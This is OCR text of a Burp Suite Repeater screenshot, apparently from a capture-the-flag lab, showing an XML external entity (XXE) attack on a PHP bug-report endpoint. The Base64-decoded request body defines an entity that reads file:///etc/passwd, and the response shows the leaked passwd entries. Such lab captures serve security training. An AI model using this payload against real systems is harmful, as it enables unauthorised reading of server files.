 Kali Linux 2023
一次性模式
10.10.14.2
2:00
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
9 × +
Send Cancel < > Target: http://10.10.11.100 HTTP/1
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 353
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 09:00:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2099
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/no
login
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/no
login
19 man:x:6:12:man:/var/cache/man:/usr/sbin/no
login
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
in
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologi
n
22 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
Search 0 highlights
Inspector
Decoded from: Base64
<?xml version="1.0" encoding="ISO-8859-1"?> \r \n
<!DOCTYPE data [ \r \n
<!ELEMENT stockCheck ANY> \r \n
<!ENTITY file SYSTEM "file:///etc/passwd"> \r \n
]> \r \n
\t \t <bugreport> \r \n
\t \t <title>&file;</title> \r \n
\t \t <cwe>123</cwe> \r \n
\t \t <cvss>123</cvss> \r \n
\t \t <reward>123</reward> \r \n
\t \t </bugreport>
See less
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes
Done
2,291 bytes | 217 millis
Event log (3) All issues
Memory: 141.1MB